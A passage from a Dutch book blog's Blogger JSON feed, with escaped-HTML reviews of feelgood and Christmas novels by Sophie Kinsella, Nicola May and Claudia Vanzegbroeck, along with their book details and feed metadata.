zo voorspelbaar was maar waar Sophie Kinsella er toch in slaagde om mij te doen brullen van het lachen dankzij een knap staaltje schrijven. Oprechte frustraties die je deelt met Ava en Matt over Ava en Matt. En het allerbelangrijkste, een ongelooflijk ontspannende lees. Heerlijk.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003ESidenote: niet de beste Kinsella, de shopaholic reeks lijkt niet te evenaren.\u0026nbsp;\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/sophie-kinsella-P0000308896\"\u003ESophie Kinsella\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/the-house-of-books-C0000048225\"\u003EThe House Of Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789044361018\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 368\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : april 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/7197996884047637513\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/liever-verliefd-sophie-kinsella.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7197996884047637513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7197996884047637513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/liever-verliefd-sophie-kinsella.html","title":"Liever verliefd | Sophie Kinsella "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Mw6WATjOmll4WLfRl1C70DMlmmTFHtBk2TA2I66VotPwUfcP44Zk1LxnR3eS35Iv_hd4GfSlFhEpY1nVuZrwVnqNcMWqtjKh0VuOhKSdMla5xrmUgu3H_y7V_DWacFadJKg3XKSjyl2D\/s72-c\/7C419288-5203-41CF-AC85-4BE40FA0CC78.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-2984380009151768681"},"published":{"$t":"2020-12-30T04:27:00.002-08:00"},"updated":{"$t":"2020-12-30T04:27:54.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeautip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter"}],"title":{"type":"text","$t":"Winter in Cockleberry Bay - Nicola May"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EWinter in cockleberry Bay - Nicola May (LS Amsterdam)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EGa nog één keer mee naar Cockleberry Bay in dit laatste deel van de populaire Cockleberry Bay-serie van Nicola May: 'Winter in Cockleberry Bay'.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EHet is winter in Cockleberry Bay. Nu het winkeltje en het café van het dorp in goede handen zijn, is Rosa op zoek naar een nieuwe uitdaging. Ze besluit zich te focussen op Neds Nieuwe Kans, het goede doel dat is opgezet in de nagedachtenis van Rosa’s overgrootvader. Om geld in te zamelen besluit ze een kerstconcert te organiseren voor het hele dorp. Maar nu Rosa zelf moeder is geworden is dat veel werk. Gelukkig staat ze er niet alleen voor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003EAlle favoriete personages én natuurlijk teckel Hot keren nog een laatste keer terug in dit feestelijke, hartverwarmende slot van de Cockleberry Bay-serie. Een heerlijke winterse feelgood!\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWinter, de eindejaarsperiode, dat vraagt om een kerstboek. Slimme marketing dus om nog een keertje terug te keren naar cockleberry Bay en naar Hot.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ENaar goede gewoonte vlieg je dankzij de schrijfstijl van Nicola May door het boek. Dit is zo een boek waarvan je weet, als je fan bent van de volledige reeks, hier ga ik van genieten.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk heb altijd wat een haat-liefde relatie gehad met Rosa en ook hier blijft dat zo. Lezen over Hot is altijd fijn, ik bedoel een dier in een boek, dat lijkt toch echt altijd wel te werken. Gelukkig is er nog Titch. Jammer dat Josh er amper lijkt te zijn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen mooie afsluiter van de reeks, geen hoogvlieger maar Nicola May zorgt er wel weer voor dat je je weer helemaal thuis voelt in Cockleberry Bay bij Rosa, Hot, Titch, Lucas,...\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDus ga jij nog een keertje mee naar cockleberry Bay. Baby’s vliegen er in het rond, er zit daar iets vruchtbaars in de grond. Op meer van Josh moet je niet hopen, die lijkt weer te zijn gaan lopen. Maar ben je op zoek naar een winters boek, dan kunnen Rosa en Hot je vast wel weer bekoren met hun winter in Cockleberry Bay van Nicola May.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/nicola-may-P0002904782\"\u003ENicola May\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789020542523\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 336\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : december 2020\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSNEKkbS672ZpDMbbK_10AdHZY3FBADmWU7KwnyEHP1KXRKNbduuAuQReXf1Iiqp_XeSI0yS1Q7RBWgubWyEj_pNUn8hQ3-dt5T23RQhToGv97AG3jgn_16AUz5_FpKFHpcu9-K6PapP0\/s2048\/2F15DAF9-E46D-41DC-BA59-242F9FA6C153.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSNEKkbS672ZpDMbbK_10AdHZY3FBADmWU7KwnyEHP1KXRKNbduuAuQReXf1Iiqp_XeSI0yS1Q7RBWgubWyEj_pNUn8hQ3-dt5T23RQhToGv97AG3jgn_16AUz5_FpKFHpcu9-K6PapP0\/s320\/2F15DAF9-E46D-41DC-BA59-242F9FA6C153.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/2984380009151768681\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/winter-in-cockleberry-bay-nicola-may.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2984380009151768681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2984380009151768681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/12\/winter-in-cockleberry-bay-nicola-may.html","title":"Winter in Cockleberry Bay - Nicola May"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSNEKkbS672ZpDMbbK_10AdHZY3FBADmWU7KwnyEHP1KXRKNbduuAuQReXf1Iiqp_XeSI0yS1Q7RBWgubWyEj_pNUn8hQ3-dt5T23RQhToGv97AG3jgn_16AUz5_FpKFHpcu9-K6PapP0\/s72-c\/2F15DAF9-E46D-41DC-BA59-242F9FA6C153.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5389429207536121217"},"published":{"$t":"2020-12-15T04:25:00.005-08:00"},"updated":{"$t":"2020-12-15T04:27:27.209-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kerst"}],"title":{"type":"text","$t":"Kerst op afstand | Claudia Vanzegbroeck "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-rdOWLcIp7MFUSIQdmrr3ivavglhykmIg9UcGLKCnxR8x8CadhrRTDfTRNH-E94X5V1ymSlk_5xLS2H2X46xSr1emunHMrIBHUFtAE4EPxNB_XbqjzS3C3ozylxXp0XytdTr2cHEm-sg\/s2048\/86D50342-9F1B-4A29-B321-918144230A4F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-rdOWLcIp7MFUSIQdmrr3ivavglhykmIg9UcGLKCnxR8x8CadhrRTDfTRNH-E94X5V1ymSlk_5xLS2H2X46xSr1emunHMrIBHUFtAE4EPxNB_XbqjzS3C3ozylxXp0XytdTr2cHEm-sg\/s320\/86D50342-9F1B-4A29-B321-918144230A4F.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EKerst op afstand - Claudia Vanzegbroeck (Books \u0026amp; Butterflies)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EChloë gaat een andere kerstperiode tegemoet dan ze had verwacht. Ze kan niet bij haar ouders op bezoek en heeft zich erbij neergelegd dat het eenzaam zal zijn dit jaar. Tijdens haar zoektocht op het internet naar een nieuwe dierenvriend wordt ze betoverd door een paar hondenogen dat ze maar niet uit haar hoofd kan zetten. Ze haast zich naar het asiel om de lieve hond te adopteren en opnieuw botst ze op een paar prachtige ogen: die van Michael... Maar liefde in deze bijzondere tijden kan niet. Of wel?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen kerstboek kan en mag niet ontbreken in deze december maand. En al zeker niet in 2020 denk ik dan. Dankzij de uitgeverij Books \u0026amp; Butterflies heb ik al twee nieuwe kerstboeken in de vorm van e-book aan mijn huisbibliotheek kunnen toevoegen. All I want for Christmas en nu deze Kerst op afstand.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe cover, die kleur. Zo ongelooflijk mooi. Ik ben verliefd op die verschillende tinten paars. En het paars past zo goed bij het boek, paars is immers de kleur van passie. Dit boek heeft passie en heel veel liefde.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDoor de pandemie kan Chloë kerst niet bij haar ouders vieren en besluit daarom om een nieuwe huisdier te zoeken. Tijdens het scrollen komt ze de foto van Miel tegen. Ze is meteen helemaal verliefd op het dier en besluit gelijk naar het asiel te gaan. Niet alleen Miel kan haar charmeren maar ook Michael, een vrijwilliger.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EChloë stort zich vol overgave aan de verzorging van Miel. Haar gedachten echter dwalen af naar Michael, al zeker wanneer ze elkaar ontmoeten tijdens een wandeling en heel erg klikken met elkaar. Maar kan het wel? Die pandemie verstoort de normale manier om iemand leren kennen, sociale contacten zijn toch onbestaand nu. Of toch niet?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat een fijn, ontspannend, leuk kerstverhaal. Een verhaal met een hond, altijd een winnaar, een vrouw en een man en kerstvibes? Heerlijk. Zin om eventjes aan niets te denken en met een goed gevoel het boek te eindigen? Dan is dit feelgood kerstverhaal misschien wel iets voor jou.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProductcode (EAN): 9781393866015\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum: 10\/12\/2020\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EType: E-book\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBestandsformaat: 